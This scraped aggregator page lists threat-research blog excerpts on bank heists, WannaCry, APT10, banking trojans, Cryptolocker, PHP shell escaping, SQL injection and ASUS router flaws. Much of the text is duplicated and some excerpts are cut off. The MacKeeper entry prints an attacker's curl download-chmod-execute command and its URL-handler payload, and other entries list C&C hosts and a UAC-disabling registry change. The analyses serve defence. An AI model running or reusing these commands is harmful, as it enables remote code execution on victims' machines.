What's new arround internet
| Src | Date (GMT) | Titre | Description | Tags | Stories | Notes |
| 2017-10-16 22:32:36 | Taiwan Heist: Lazarus Tools and Ransomware (lien direct) | Written by Sergei Shevchenko, Hirman Muhammad bin Abu Bakar, and James WongBACKGROUNDReports emerged just over a week ago of a new cyber-enabled bank heist in Asia. Attackers targeting Far Eastern International Bank (FEIB), a commercial firm in Taiwan, moved funds from its accounts to multiple overseas beneficiaries. In a story which reminds us of the Bangladesh Bank case – the culprits had compromised the bank's system connected to the SWIFT network and used this to perform the transfers. In recent days, various malware samples have been uploaded to malware repositories which appear to originate from the intrusion. These include both known Lazarus group tools, as well as a rare ransomware variant called 'Hermes' which may have been used as a distraction or cover-up for the security team whilst the heist was occurring. The timeline below provides an overview of the key events: 01 October 2017  Malware compiled containing admin credentials for the FEIB network. 03 October 2017 Malware compiled containing admin credentials for the FEIB network. 03 October 2017  Transfers using MT103 messages were sent from FEIB to Cambodia, the US and Sri Lanka. Messages to cover the funds for the payments were incorrectly created and sent. 03 October 2017 Transfers using MT103 messages were sent from FEIB to Cambodia, the US and Sri Lanka. Messages to cover the funds for the payments were incorrectly created and sent. 03 October 2017  Breach discovered and ransomware uploaded to online malware repository site. 04 October 2017 Breach discovered and ransomware uploaded to online malware repository site. 04 October 2017  Individual in Sri Lanka cashes out a reported Rs30m (~$195,000). 06 October 2017 Individual in Sri Lanka cashes out a reported Rs30m (~$195,000). 06 October 2017  |
Medical | Wannacry APT 38 | ||
| 2017-05-17 03:33:55 | WanaCrypt0r Ransomworm (lien direct) | Written by Sergei Shevchenko and Adrian NishBACKGROUNDSince the release of the ETERNALBLUE exploit by 'The Shadow Brokers' last month security researchers have been watching for a mass attack on global networks. This came on Friday 12th May when it was bundled with ransomware called WanaCrypt0r and let loose. Initial reports of attacks were highlighted by Telefonica in Spain but the malware quickly spread to networks in the UK where the National Health Service (NHS) was impacted, followed by many other networks across the world.The infographic below illustrates the key components of the WanaCrypt0r ransomware. This is described in further detail in subsequent sections of this report along with initial clues on attribution. ANALYSIS: Initial VectorThe initial infection vector is still unknown. Reports by some of phishing emails have been dismissed by other researchers as relevant only to a different (unrelated) ransomware campaign, called Jaff.There is also a working theory that initial compromise may have come from SMB shares exposed to the public internet. Results from Shodan show over 1.5 million devices with port 445 open – the attacker could have infected those shares directly.The Dropper/WormThe infection starts from a 3.6Mb executable file named mssecsvc.exe or lhdfrgui.exe. Depending on how it's executed, it can function as a dropper or as a worm.When run, the executable first checks if it can connect to the following URL:http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com The connection is checked with the WinINet functions, shown below: 01 qmemcpy(&szUrl, 02 "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com", 03 57u); 04 h1 = InternetOpenA(0,&nbs ANALYSIS: Initial VectorThe initial infection vector is still unknown. Reports by some of phishing emails have been dismissed by other researchers as relevant only to a different (unrelated) ransomware campaign, called Jaff.There is also a working theory that initial compromise may have come from SMB shares exposed to the public internet. Results from Shodan show over 1.5 million devices with port 445 open – the attacker could have infected those shares directly.The Dropper/WormThe infection starts from a 3.6Mb executable file named mssecsvc.exe or lhdfrgui.exe. Depending on how it's executed, it can function as a dropper or as a worm.When run, the executable first checks if it can connect to the following URL:http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com The connection is checked with the WinINet functions, shown below: 01 qmemcpy(&szUrl, 02 "http://www.iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea[.]com", 03 57u); 04 h1 = InternetOpenA(0,&nbs |
Guideline Medical | Wannacry APT 38 | ||
| 2017-04-03 18:09:04 | APT10 - Operation Cloud Hopper (lien direct) | Written by Adrian Nish and Tom RowlesBACKGROUNDFor many businesses the network now extends to suppliers who provide management of applications, cloud storage, helpdesk, and other functions. With the right integration and service levels Managed Service Providers (MSPs) can become a key enabler for businesses by allowing them to focus on their core mission while suppliers take care of background tasks. However, the network connectivity which exists between MSPs and their customers also provides a vector for attackers to jump through. Successful global MSPs are even more attractive as they become a hub from which an intruder may access multiple end-victim networks.Since late 2016 we have been investigating a campaign of intrusions against several major MSPs. These attacks can be attributed to the actor known as APT10 (a.k.a. CVNX, Stone Panda, MenuPass, and POTASSIUM). Their activity seems to have increased in mid-2016, and has focused on compromise of MSPs as a stepping stone into victim organisations. Figure 1 – Attack stages for APT10 in targeting MSP end-customersWe have joined forces with PwC to release our findings from investigations into these on-going attacks and raise awareness. This joint analysis report can be found on PwC's blog at:https://www.pwc.co.uk/issues/cyber-security-data-privacy/insights/operation-cloud-hopper.htmlOVERVIEWThe current campaign linked to APT10 can be split into two sets of activity:1. Attacks targeting MSPs, engineering and other sectors with common as well as custom malware;2. Attacks targeting Japanese organisations with the 'ChChes' malware;The latter campaign has been well covered in the public domain, however the MSP targeting is the focus of our joint analysis report with PwC.The group use a custom dropper for their various implants. This dropper makes use of DLL side-loading to execute the main payload.In our analysis the attackers have used several payloads including:1. PlugX – a well-known espionage tool in use by several threat actors2. RedLeaves – a newly developed, fully-featured backdoor, first used by APT10 in recent monthsINFRASTRUCTUREThe C&C domains chosen by the APT10 actors for their MSP-related campaign are predominantly dynamic-DNS domains.The various domains are highly-interconnected through shared IP address hosting, even linking back historically to the group's much older operations. The graph below depicts infrastructure used by the attackers in late 2016. Figure 1 – Attack stages for APT10 in targeting MSP end-customersWe have joined forces with PwC to release our findings from investigations into these on-going attacks and raise awareness. This joint analysis report can be found on PwC's blog at:https://www.pwc.co.uk/issues/cyber-security-data-privacy/insights/operation-cloud-hopper.htmlOVERVIEWThe current campaign linked to APT10 can be split into two sets of activity:1. Attacks targeting MSPs, engineering and other sectors with common as well as custom malware;2. Attacks targeting Japanese organisations with the 'ChChes' malware;The latter campaign has been well covered in the public domain, however the MSP targeting is the focus of our joint analysis report with PwC.The group use a custom dropper for their various implants. This dropper makes use of DLL side-loading to execute the main payload.In our analysis the attackers have used several payloads including:1. PlugX – a well-known espionage tool in use by several threat actors2. RedLeaves – a newly developed, fully-featured backdoor, first used by APT10 in recent monthsINFRASTRUCTUREThe C&C domains chosen by the APT10 actors for their MSP-related campaign are predominantly dynamic-DNS domains.The various domains are highly-interconnected through shared IP address hosting, even linking back historically to the group's much older operations. The graph below depicts infrastructure used by the attackers in late 2016. Figure 2 – Infrastructure view from late 2016In recent months the infrastructure has expanded significantly. The nodes number into the thousands and cannot be easily visualised.The below graph represents a linkage between one of the PlugX C&Cs used in the group's newer ope Figure 2 – Infrastructure view from late 2016In recent months the infrastructure has expanded significantly. The nodes number into the thousands and cannot be easily visualised.The below graph represents a linkage between one of the PlugX C&Cs used in the group's newer ope |
APT 10 APT 1 | |||
| 2017-03-06 12:15:49 | Cyber Heist Attribution (lien direct) | Written by Sergei Shevchenko and Adrian NishBACKGROUNDAttributing a single cyber-attack is a hard task and often impossible. However, when multiple attacks are conducted over long periods of time, they leave a trail of digital evidence. Piecing this together into a campaign can help investigators to see the bigger picture, and even hint at who may be behind the attacks.Our research into malware used on SWIFT based systems running in banks has turned up multiple bespoke tools used by a set of attackers. What initially looked to be an isolated incident at one Asian bank turned out to be part of a wider campaign. This led to the identification of a commercial bank in Vietnam that also appears to have been targeted in a similar fashion using tailored malware, but based off a common code-base.In the bank malware cases we know of, the coders used a unique file wipe-out function. This implementation was so distinctive that it further drew our attention – and so we began to look for other instances of code which had used the same function. Using disassembled machine opcodes (with masked out dynamic virtual addresses) we generated signatures to scan a large malware corpus.Our initial search turned up an additional sample which implemented the same wipe-out function.This sample was uploaded from a user in the US on 4th March 2016: SHA1 Compile time Size (bytes) Name Country c6eb8e46810f5806d056c4aa34e7b8d8a2c37cad 2014-10-24 09:28:55 45,056 msoutc.exe US ANALYSISThe msoutc.exe functionalitymsoutc.exe accepts a number of parameters passed with the command line. When executed, it | Guideline | |||
| 2017-03-06 12:15:21 | Security issues with Using PHP\'s Escapeshellarg (lien direct) |  Written by Eldar Marcussen, Cyber Security ConsultantUsing user supplied data on the command line is traditionally a security disaster waiting to happen. In an infinite universe there are however times when you might need to do just that. You will be glad to know that PHP provides two functions to aid you with security in those situations:escapeshellcmd and escapeshellarg.The PHP documentation defines these functions as:· escapeshellcmd() escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands. This function should be used to make sure that any data coming from user input is escaped before this data is passed to the exec() or system() functions, or to the backtick operator. Following characters are preceded by a backslash: #&;`|*?~^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.· escapeshellarg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to pass a string directly to a shell function and having it be treated as a single safe argument. This function should be used to escape individual arguments to shell functions coming from user input. The shell functions include exec(), system() and the backtick operator. Written by Eldar Marcussen, Cyber Security ConsultantUsing user supplied data on the command line is traditionally a security disaster waiting to happen. In an infinite universe there are however times when you might need to do just that. You will be glad to know that PHP provides two functions to aid you with security in those situations:escapeshellcmd and escapeshellarg.The PHP documentation defines these functions as:· escapeshellcmd() escapes any characters in a string that might be used to trick a shell command into executing arbitrary commands. This function should be used to make sure that any data coming from user input is escaped before this data is passed to the exec() or system() functions, or to the backtick operator. Following characters are preceded by a backslash: #&;`|*?~^()[]{}$\, \x0A and \xFF. ' and " are escaped only if they are not paired. In Windows, all these characters plus % are replaced by a space instead.· escapeshellarg() adds single quotes around a string and quotes/escapes any existing single quotes allowing you to pass a string directly to a shell function and having it be treated as a single safe argument. This function should be used to escape individual arguments to shell functions coming from user input. The shell functions include exec(), system() and the backtick operator. |
||||
| 2017-03-06 12:15:07 | Pray before you buy with Shylock (lien direct) |  Written by Sergei Shevchenko, Cyber Research"I will buy with you, sell with you, talk with you, walk with you, and so following; but I will not eat with you, drink with you, nor pray with you" Shylock, 1.3.37 The Merchant of Venice, Shakespeare, 1564 Shylock-The-Trojan will indeed talk to you via Skype; walk with you while you browse Internet or while you buy or sell online. Ironically, this Man-in-the-browser (MitB) trojan considers the homeland of Shakespeare its target #1.Being a banking trojan that targets multiple banking institutions, it employs a plug-in architecture that allows complementing the main 'framework' with additional functionality. Shylock plug-ins are DLLs with the exports:Destroy()Init()Start()This description enlists main Shylock's components, one-by-one.DriverShylock driver is a kernel-mode rootkit that is designed to hide files, processes, registry entries, and traffic that is associated with Shylock. In addition to that, it also switches off Windows UAC by resetting the value:EnableLUA = 0x00000000HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\SystemWith UAC disabled, Windows Vista/7/8 will no longer prompt for consent or for credentials for a valid administrator account before launching a Shylock executable, allowing it to start silently.If the Windows version is Vista, 7, or 8, it will obtain "NSI proxy" driver and then it will hook its IRP_MJ_DEVICE_CONTROL dispatch routine. On a pre-Vista Windows OS, it will also hook IRP_MJ_DEVICE_CONTROL dispatch routine within TCP driver.The reason why Shylock hooks "NSI proxy" driver is to hide itself from netstat - a tool that is often used by technically savvy users to check for active connections that are present on a compromised PC: to inspect any open ports and to see what executables are holding any active connections. In those scenarios where Shylock engages its user-mode VNC component, the remote attacker will have full remote access to the compromised system: its graphical desktop will be fully relayed to the attacker, along with the keyboard and mouse events. The generated VNC traffic is thus relatively 'heavy' and so, there is a high chance it will eventually draw attention from the end user (e.g. the user might keep wondering why the modem LEDs are blinking so wildly). In that case, the netstat tool becomes one of the first tools to be run to see what's going with a system, and Shylock doesn't like that.Whenever netstat is run, its calls are marshalled into the kernel and are eventually handled by "NSI proxy" driver. The hook it installs is known as IRP-hook. The hook handler it places will monitor enumerated connections, and whenever it locates a TCP connection that involves any particular port number that it needs to hide (e.g. responsible for VNC traffic), it wi Written by Sergei Shevchenko, Cyber Research"I will buy with you, sell with you, talk with you, walk with you, and so following; but I will not eat with you, drink with you, nor pray with you" Shylock, 1.3.37 The Merchant of Venice, Shakespeare, 1564 Shylock-The-Trojan will indeed talk to you via Skype; walk with you while you browse Internet or while you buy or sell online. Ironically, this Man-in-the-browser (MitB) trojan considers the homeland of Shakespeare its target #1.Being a banking trojan that targets multiple banking institutions, it employs a plug-in architecture that allows complementing the main 'framework' with additional functionality. Shylock plug-ins are DLLs with the exports:Destroy()Init()Start()This description enlists main Shylock's components, one-by-one.DriverShylock driver is a kernel-mode rootkit that is designed to hide files, processes, registry entries, and traffic that is associated with Shylock. In addition to that, it also switches off Windows UAC by resetting the value:EnableLUA = 0x00000000HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\SystemWith UAC disabled, Windows Vista/7/8 will no longer prompt for consent or for credentials for a valid administrator account before launching a Shylock executable, allowing it to start silently.If the Windows version is Vista, 7, or 8, it will obtain "NSI proxy" driver and then it will hook its IRP_MJ_DEVICE_CONTROL dispatch routine. On a pre-Vista Windows OS, it will also hook IRP_MJ_DEVICE_CONTROL dispatch routine within TCP driver.The reason why Shylock hooks "NSI proxy" driver is to hide itself from netstat - a tool that is often used by technically savvy users to check for active connections that are present on a compromised PC: to inspect any open ports and to see what executables are holding any active connections. In those scenarios where Shylock engages its user-mode VNC component, the remote attacker will have full remote access to the compromised system: its graphical desktop will be fully relayed to the attacker, along with the keyboard and mouse events. The generated VNC traffic is thus relatively 'heavy' and so, there is a high chance it will eventually draw attention from the end user (e.g. the user might keep wondering why the modem LEDs are blinking so wildly). In that case, the netstat tool becomes one of the first tools to be run to see what's going with a system, and Shylock doesn't like that.Whenever netstat is run, its calls are marshalled into the kernel and are eventually handled by "NSI proxy" driver. The hook it installs is known as IRP-hook. The hook handler it places will monitor enumerated connections, and whenever it locates a TCP connection that involves any particular port number that it needs to hide (e.g. responsible for VNC traffic), it wi |
Guideline | |||
| 2017-03-06 12:14:53 | The Merchant of Venice Marches on Italy (lien direct) |  As if to prove its name, the latest variant of Shylock has now extended its geography to cover Italian banks. Quite an ironic twist, isn't it? Armed with an improved protection layer, it is now harder to detect too, fetching only 2 detections out of 45.The anti-VM tricks employed by Shylock can fortunately be defeated by StrongOD, a handy plugin for OllyDbg. So let's roll up our sleeves and give it a closer look.In a previous post ("Pray before you buy with Shylock") on Shylock we provided on overview of its operation and its encryption schemes. What we aim to do this time is to actually try to reconstruct the entire encryption/decryption algorithm in a stand-alone tool, a tool that will allow us to fetch and then decrypt Shylock configuration files along with the so called 'Inject Packs'.Shylock configuration files normally enlist current command-and-control (C&C) servers along with the location of the 'Inject Packs' - larger configurations that define browser injection logic, that is, what banks to target and how. By downloading and decrypting configuration files from the known live C&C servers, we'll be able to find out what the newly registered C&C are. By fetching 'Inject Packs' from these servers, we'll know what new tricks are implanted there and what new regions are being targeted.The C&C domains that we thus detect will be handy in monitoring the traffic. Since all communications are SSL, they can't be sniffed, but the presence of the Shylock domains in the traffic is a sure sign of 'Houston, we have a problem'.The sample we've analysed contains a built-in configuration stub that enlists 3 hard-coded C&C servers followed by 2 backup C&C servers:uphebuch.suoonucoog.ccahthuvuz.ccwsysinfonet.sustatinfo.ccThe first 3 C&C servers are now down but the back-up ones point to the same IP (217.172.170.220) in Germany.Sending it a packet encrypted the same way as we did last time no longer works - the server returns us a string which is our IP address. So clearly something has changed. To find out what was changed, we'll need to reconstruct the entire communication logic of Shylock step-by-step, by combining dynamic and static analysis of the sample. For that, we firstly dumped the memory heap pages where the Shylock executable has unpacked itself. Next, we decrypted all the strings in that dump (753 strings), and built a table of all hashes of all APIs from all modules loaded by Shylock (28,500 hashes). After that, we were able to reverse engineer its new logic, and this is what we've found:The Shylock request now needs to be submitted via 'POST'. In addition, the C&C server now requires that the User-Agent header provided be formatted as:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.)Where is a 4-digit number composed of the numbers collected from the bot ID string, from left to right.For example, As if to prove its name, the latest variant of Shylock has now extended its geography to cover Italian banks. Quite an ironic twist, isn't it? Armed with an improved protection layer, it is now harder to detect too, fetching only 2 detections out of 45.The anti-VM tricks employed by Shylock can fortunately be defeated by StrongOD, a handy plugin for OllyDbg. So let's roll up our sleeves and give it a closer look.In a previous post ("Pray before you buy with Shylock") on Shylock we provided on overview of its operation and its encryption schemes. What we aim to do this time is to actually try to reconstruct the entire encryption/decryption algorithm in a stand-alone tool, a tool that will allow us to fetch and then decrypt Shylock configuration files along with the so called 'Inject Packs'.Shylock configuration files normally enlist current command-and-control (C&C) servers along with the location of the 'Inject Packs' - larger configurations that define browser injection logic, that is, what banks to target and how. By downloading and decrypting configuration files from the known live C&C servers, we'll be able to find out what the newly registered C&C are. By fetching 'Inject Packs' from these servers, we'll know what new tricks are implanted there and what new regions are being targeted.The C&C domains that we thus detect will be handy in monitoring the traffic. Since all communications are SSL, they can't be sniffed, but the presence of the Shylock domains in the traffic is a sure sign of 'Houston, we have a problem'.The sample we've analysed contains a built-in configuration stub that enlists 3 hard-coded C&C servers followed by 2 backup C&C servers:uphebuch.suoonucoog.ccahthuvuz.ccwsysinfonet.sustatinfo.ccThe first 3 C&C servers are now down but the back-up ones point to the same IP (217.172.170.220) in Germany.Sending it a packet encrypted the same way as we did last time no longer works - the server returns us a string which is our IP address. So clearly something has changed. To find out what was changed, we'll need to reconstruct the entire communication logic of Shylock step-by-step, by combining dynamic and static analysis of the sample. For that, we firstly dumped the memory heap pages where the Shylock executable has unpacked itself. Next, we decrypted all the strings in that dump (753 strings), and built a table of all hashes of all APIs from all modules loaded by Shylock (28,500 hashes). After that, we were able to reverse engineer its new logic, and this is what we've found:The Shylock request now needs to be submitted via 'POST'. In addition, the C&C server now requires that the User-Agent header provided be formatted as:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.)Where is a 4-digit number composed of the numbers collected from the bot ID string, from left to right.For example, |
||||
| 2017-03-06 12:14:28 | New Mac OS Malware Exploits MacKeeper (lien direct) | Written by Sergei Shevchenko, Cyber ResearchLast month a new advisory was published on a vulnerability discovered in MacKeeper, a controversial software created by Ukrainian company ZeoBIT, now owned by Kromtech Alliance Corp.As discovered by Braden Thomas, the flaw in MacKeeper's URL handler implementation allows arbitrary remote code execution when a user visits a specially crafted webpage. The first reports on this vulnerability suggested that no malicious MacKeeper URLs had been spotted in the wild yet. Well, not anymore. Since the proof-of-concept was published, it took just days for the first instances to be seen in the wild. The attack this post discusses can be carried out via a phishing email that contains malicious URL.Once clicked, the users running MacKeeper will be presented with a dialog that suggests they are infected with malware, prompting them for a password to remove this. The actual reason is so that the malware could be executed with the admin rights. The webpage hosted by the attackers in this particular case has the following format: window.location.href= 'com-zeobit-command:///i/ZBAppController/performActionWithHelperTask: arguments:/[BASE_64_ENCODED_STUB]'; where [BASE_64_ENCODED_STUB], once decoded, contains the following commands interpreted and executed by MacKeeper, using system shell: curl -A 'Safari' -o /Users/Shared/dufh http://[removed]/123/test/qapucin/bieber/210410/cormac.mcr;chmod 755 /Users/Shared/dufh;cd /Users/Shared;./dufhThe launcher path for this command is specified within the [BASE_64_ENCODED_STUB] as "/bin/sh" (a symlink to the currently configured system shell), and the prompt message displayed to the user is: "Your computer has malware that needs to be removed"As a result, once the unsuspecting user click the malicious link, the following dialog box will pop up: Once the password is specified, the malware will be downloaded, saved as /Users/Shared/dufh, and executed. At this stage, the executable file dufh is a dropper. When run, it will dump an embedded executable and then launch it. The dropper will create a plist and update the LaunchAgents in order to enable an auto-start for the created executable ("RunAtLoad"). Backdoor functionalityThe embedded executab Once the password is specified, the malware will be downloaded, saved as /Users/Shared/dufh, and executed. At this stage, the executable file dufh is a dropper. When run, it will dump an embedded executable and then launch it. The dropper will create a plist and update the LaunchAgents in order to enable an auto-start for the created executable ("RunAtLoad"). Backdoor functionalityThe embedded executab |
||||
| 2017-03-06 12:14:18 | Peering into Dyre\'s Traffic (lien direct) |  Written by: Sergei Shevchenko, Cyber researchDyre (also known as Dyreza) is a banking trojan that has got quite a bit attention over the last few months. Nevertheless, it's always interesting to re-visit a known threat to see what has changed.This post provides an insight into the traffic encryption used by Dyre and what additional components it relies on. The provided source code allows decryption of downloaded Dyre configurations and plugins from the known C&C hosts.But let's start from the dropper.The sample of Dyre (MD5:b7db8e9943ab39a60d8470fe2f859164) is delivered in form of a dropper that performs several stages of memory allocation and decryption operations until the actual payload code gets control.The dropper first allocates memory, decrypts a decoder in it, and then passes control to it. Once the decoder gets control, it will reconstruct a PE-file back at the original virtual address. The PE file is then restored section-by-section. Next, its import table is fully reconstructed. These steps are well outlined in this post.The restored PE file is a 2nd-stage dropper. It registers itself as a service "gupdate", and then injects a final payload DLL into the svchost.exe or explorer.exe process.This 2nd-stage dropper carries the following randomly-named resources: • uzgn23wmb - 256-byte key • twry615nl - 32-bit resource DLL • ysfh426g0 - 64-bit resource DLLDepending on whether the target is running a 32-bit or 64-bit system, it will either inject a 32-bit payload DLL, or a 64-bit one.The injection is achieved with the ZwQueueApcThread() API call. This injection method has already been used by Carberp, and its source code is available publicly.The injected DLLThe DLL injected by the 2nd stage dropper into svchost.exe or explorer.exe contains the following 5 randomly named resources: • 7GEYB8BZ3 (48 bytes) - XOR key for the following 2 resources: • 0KYOX5YCG (4,900 bytes) - VNC server module (has a debug string 'F:\cppgit\mose\Release\vnchelper.pdb' in it) • 5DQRM0TQI (53,224 bytes) - keylogger plugin • 8HRUV7NZJ (160 bytes) - 384-bit elliptic curve DSA public key, used to check the validity of digital signatures • 9JTIC6HXH (1,184 bytes) - encrypted & signed configuration file with the list of C&C hostsThe most important resource is the encrypted configuration file. The encryption algorithm used to protect this file is based on standard AES 256-bit Written by: Sergei Shevchenko, Cyber researchDyre (also known as Dyreza) is a banking trojan that has got quite a bit attention over the last few months. Nevertheless, it's always interesting to re-visit a known threat to see what has changed.This post provides an insight into the traffic encryption used by Dyre and what additional components it relies on. The provided source code allows decryption of downloaded Dyre configurations and plugins from the known C&C hosts.But let's start from the dropper.The sample of Dyre (MD5:b7db8e9943ab39a60d8470fe2f859164) is delivered in form of a dropper that performs several stages of memory allocation and decryption operations until the actual payload code gets control.The dropper first allocates memory, decrypts a decoder in it, and then passes control to it. Once the decoder gets control, it will reconstruct a PE-file back at the original virtual address. The PE file is then restored section-by-section. Next, its import table is fully reconstructed. These steps are well outlined in this post.The restored PE file is a 2nd-stage dropper. It registers itself as a service "gupdate", and then injects a final payload DLL into the svchost.exe or explorer.exe process.This 2nd-stage dropper carries the following randomly-named resources: • uzgn23wmb - 256-byte key • twry615nl - 32-bit resource DLL • ysfh426g0 - 64-bit resource DLLDepending on whether the target is running a 32-bit or 64-bit system, it will either inject a 32-bit payload DLL, or a 64-bit one.The injection is achieved with the ZwQueueApcThread() API call. This injection method has already been used by Carberp, and its source code is available publicly.The injected DLLThe DLL injected by the 2nd stage dropper into svchost.exe or explorer.exe contains the following 5 randomly named resources: • 7GEYB8BZ3 (48 bytes) - XOR key for the following 2 resources: • 0KYOX5YCG (4,900 bytes) - VNC server module (has a debug string 'F:\cppgit\mose\Release\vnchelper.pdb' in it) • 5DQRM0TQI (53,224 bytes) - keylogger plugin • 8HRUV7NZJ (160 bytes) - 384-bit elliptic curve DSA public key, used to check the validity of digital signatures • 9JTIC6HXH (1,184 bytes) - encrypted & signed configuration file with the list of C&C hostsThe most important resource is the encrypted configuration file. The encryption algorithm used to protect this file is based on standard AES 256-bit |
||||
| 2017-03-06 12:14:07 | A Bumper Harvest - Cryptolocker Address Book Theft (lien direct) |  Written by: Steve Barnes, Cyber researchAttackers use social engineering to exploit trust. An end user is more likely to open a malicious attachment or click a link if it appears to come from a trusted source. Your email client (e.g. Outlook, Thunderbird) maintains a "trust map" in the form of a contact database, aka address book.Microsoft Outlook provides the Personal Address Book, Suggested Contacts and in Exchange environments, the Global Address List (GAL). The GAL typically holds contact information for employees, business partners, external contacts and distribution groups. The Cryptolocker sample discussed on the Heimdal Security Blog piqued our interest, particularly the observations relating to theft of address book content. Our analysis focused on code paths that interact with Microsoft Outlook and the Windows Address Book. Let's take a closer look.Sample information:MD5: 9800562e50cbe9afa1b8d4f9a84eb089SHA1: bba4d156b630ff4d7333f572b0d7fb034af2c10fSHA256: 30ef75ebbbc7c27500dcbbf1db1aaab35be6a8e72e60a7a0ca91a621e4f62e6aCompilation: 2007-08-28 11:12:19Size: 661022 BytesType: PE32 executable for MS Windows (GUI) Intel 80386 32-bitFollowing execution and a common "spawn, inject, resume, terminate" prolog, a second instance of Windows Explorer is launched: Written by: Steve Barnes, Cyber researchAttackers use social engineering to exploit trust. An end user is more likely to open a malicious attachment or click a link if it appears to come from a trusted source. Your email client (e.g. Outlook, Thunderbird) maintains a "trust map" in the form of a contact database, aka address book.Microsoft Outlook provides the Personal Address Book, Suggested Contacts and in Exchange environments, the Global Address List (GAL). The GAL typically holds contact information for employees, business partners, external contacts and distribution groups. The Cryptolocker sample discussed on the Heimdal Security Blog piqued our interest, particularly the observations relating to theft of address book content. Our analysis focused on code paths that interact with Microsoft Outlook and the Windows Address Book. Let's take a closer look.Sample information:MD5: 9800562e50cbe9afa1b8d4f9a84eb089SHA1: bba4d156b630ff4d7333f572b0d7fb034af2c10fSHA256: 30ef75ebbbc7c27500dcbbf1db1aaab35be6a8e72e60a7a0ca91a621e4f62e6aCompilation: 2007-08-28 11:12:19Size: 661022 BytesType: PE32 executable for MS Windows (GUI) Intel 80386 32-bitFollowing execution and a common "spawn, inject, resume, terminate" prolog, a second instance of Windows Explorer is launched: |
||||
| 2017-03-06 12:13:56 | Testing Your Defences Against SQL Injection (lien direct) | Websites that serve content in response to user input are generally database-driven. By entering search terms, logging in, clicking options and filters and other user interface methods, the user is interacting with the underlying database, the server.Structured Query Language (SQL) is the standard method of accessing data in most databases. SQL queries are generated by the website, passed to the database and executed to retrieve or modify the information that it holds.However, if user input is not appropriately validated, it may be possible for an attacker to 'inject' raw SQL statements as part of a malicious input, and for these to be executed by the database.So-called SQL injection (SQLi) attacks can be used to delete, modify or retrieve information from the database, and even execute commands on the underlying operating system. The most common SQLi attacks result in an attacker gaining access to and 'dumping' large amounts of data in the database that they should not have been able to access. Timeline of recent SQLi attacksSQL injection attacks were first discovered in 1998, with one of the first live attacks taking place in 2002 on the fashion retailer Guess. Timeline of recent SQLi attacksSQL injection attacks were first discovered in 1998, with one of the first live attacks taking place in 2002 on the fashion retailer Guess.  Common platforms and common vulnerabilitiesBuilding a web application and backend from scratch is a significant undertaking; hence developers typically use web application frameworks and readily available code, often open-source. The resulting website may contain SQLi vulnerabilities owing to flaws in the platform. These vulnerabilities will exist in all websites currently being supported by that version, and patch status, of the platform. Examples of such platforms include:Application and integration 'middleware' such as IBM Websphere – both the David Jones and Kmart ecommerce systems (see timeline above) were built on IBM Websphere; a vulnerability of the Websphere platform was identified and this was used to attack sites built on the same technology.Content Management Systems (CMS) – these allow non-technical users to add and edit website content with ease, change and optimise site layout on various devices and automatically improve search engine rankings. CMS run a database with a variety of user interface elements on top. WordPress and Drupal are the top two CMSs in use on the web and account for nearly half of all dynamic con Common platforms and common vulnerabilitiesBuilding a web application and backend from scratch is a significant undertaking; hence developers typically use web application frameworks and readily available code, often open-source. The resulting website may contain SQLi vulnerabilities owing to flaws in the platform. These vulnerabilities will exist in all websites currently being supported by that version, and patch status, of the platform. Examples of such platforms include:Application and integration 'middleware' such as IBM Websphere – both the David Jones and Kmart ecommerce systems (see timeline above) were built on IBM Websphere; a vulnerability of the Websphere platform was identified and this was used to attack sites built on the same technology.Content Management Systems (CMS) – these allow non-technical users to add and edit website content with ease, change and optimise site layout on various devices and automatically improve search engine rankings. CMS run a database with a variety of user interface elements on top. WordPress and Drupal are the top two CMSs in use on the web and account for nearly half of all dynamic con |
Guideline | |||
| 2017-03-06 12:13:46 | Multiple vulnerabilities affecting several ASUS Routers (lien direct) | Written by Eldar Marcussen Affected Vendor: ASUS - http://www.asus.com/au/Networking/Wireless-Routers-Products/Affected Device: Multiple - including: RT-AC3200Affected Version: Multiple - including: 3.0.0.4.378_7838Issue type: Multiple VulnerabilitiesRelease Date: 14 Apr 2016Discovered by: T.J. ActonIssue status: Vendor patch available athttp://www.asuswrt.net/2016/03/30/asus-release-beta-firmware-for-acn-router SummaryASUS produces a suite of mid to high-end consumer-grade routers. The RT-AC3200 is confirmed to be affected, and the following devices are assumed to be affected:TM-AC1900RT-AC3200RT-AC87URT-AC68URT-AC68PRT-AC68RRT-AC68WRT-AC66RRT-AC66WRT-AC66URT-AC56URT-AC51URT-N18U1. Insecure default configuration for the Anonymous FTP user accountDescriptionThe affected ASUS routers suffer from insecure default configuration for Anonymous users, once anonymous access in enabled. Write access is enabled for all directories in the attached storage by default. Furthermore, the administrator is not able to restrict read or write access for any specific directories on attached storage devices.ImpactThe anonymous FTP user can write arbitrary files to the attached storage device.2. FTP users can access certain system files when Download Master is installed Affected Vendor: ASUS - 